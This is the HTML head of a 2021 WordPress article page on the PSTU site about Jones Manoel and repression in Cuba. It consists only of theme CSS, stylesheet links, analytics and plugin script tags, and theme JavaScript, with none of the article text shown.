!important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7CMerriweather%3A400%7CLora%3A400%7CCalligraffitti%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.pstu.org.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.pstu.org.br/wp-content/themes/Newspaper/style.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pstu.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pstu.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.pstu.org.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pstu.org.br/wp-json/wp/v2/posts/85381" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pstu.org.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.pstu.org.br/?p=85381' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pstu.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pstu.org.br%2Fjones-manoel-e-a-repressao-em-cuba%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pstu.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pstu.org.br%2Fjones-manoel-e-a-repressao-em-cuba%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pageCategory":["ed_debate","internacional"],"pageAttributes":["cuba","fidel-castro","jones-manoel","pcb","revolucao-cubana","stalin","stalinismo"],"pagePostAuthor":"Eduardo Almeida","pagePostDate":"16\/07\/2021","pagePostDateYear":2021,"pagePostDateMonth":7,"pagePostDateDay":16,"pagePostDateDayName":"sexta-feira","pagePostDateHour":12,"pagePostDateMinute":56,"pagePostDateIso":"2021-07-16T12:56:04-03:00","pagePostDateUnix":1626440164};
	CamadaDados.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','CamadaDados','GTM-52K739D');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->            <style>
                .molongui-disabled-link
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
                .molongui-disabled-link:hover,
                .molongui-disabled-link:hover span
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
            </style>
            <script type="text/javascript" src="//www.pstu.org.br/?wordfence_syncAttackData=1769905645.5531" async></script><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_ajax_url="https:\/\/www.pstu.org.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/www.pstu.org.br\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c30000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #c30000;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #c30000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #c30000 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #c30000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #c30000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #c30000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #c30000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #c30000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #c30000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c30000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #c30000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #c30000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #c30000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #c30000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(195, 0, 0, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e1e1e;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e1e1e;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bf9f00;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #eeee22;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #cc0000;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #cc0000 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #b71212 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(226,226,226,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(226,226,226,0.01)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(226,226,226,0.01) 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(226,226,226,0.01) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(226,226,226,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(226,226,226,0.01)', GradientType=0 );
    }

    
    .td-header-bg:before {
        opacity: 1;
    }





    
    .post blockquote p,
    .page blockquote p {
    	color: #dd3333;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #dd3333;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	font-size:10px;
	line-height:12px;
	font-weight:600;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:12px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Roboto;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:22px;
	
    }
    
    .td_module_17 .td-module-title {
    	font-size:36px;
	line-height:38px;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Roboto;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Roboto;
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:16px;
	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:Roboto;
	font-size:16px;
	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-size:36px;
	line-height:38px;
	font-weight:900;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-size:90px;
	font-weight:800;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Merriweather;
	font-size:40px;
	line-height:50px;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Roboto;
	font-size:22px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Lora;
	font-size:18px;
	line-height:36px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Merriweather;
	font-size:12px;
	line-height:24px;
	font-weight:normal;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Merriweather;
	font-size:15px;
	line-height:30px;
	
    }
    
    .td-post-content h1 {
        font-family:Merriweather;
	
    }
    
    .td-post-content h2 {
        font-family:Merriweather;
	
    }
    
    .td-post-content h3 {
        font-family:Merriweather;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	font-size:22px;
	font-weight:bold;
	
    }
    
    .td-post-content h6 {
        font-family:Calligraffitti;
	
    }





    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Roboto;
	font-size:24px;
	line-height:32px;
	font-style:normal;
	font-weight:100;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Merriweather;
	
    }




	
    .top-header-menu > li,
    .td-header-sp-top-menu,
